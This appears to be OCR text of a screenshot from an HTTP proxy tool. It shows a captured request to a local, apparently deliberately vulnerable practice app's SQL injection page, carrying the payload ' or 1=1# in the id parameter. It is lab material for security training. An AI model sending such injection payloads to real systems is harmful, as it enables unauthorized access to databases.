 Pretty Raw Hex \n ≡
1 GET /vulnerabilities/sqli/?id=1%27+or+1%3D1%23+&Submit=Submit HTTP/1.1
2 Host: localhost:45080
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="101"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/101.0.4951.41
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-excha
nge;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://localhost:45080/vulnerabilities/sqli/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=m6kd5qp37kdk60fbkhj970v9p3; security=low
17 Connection: close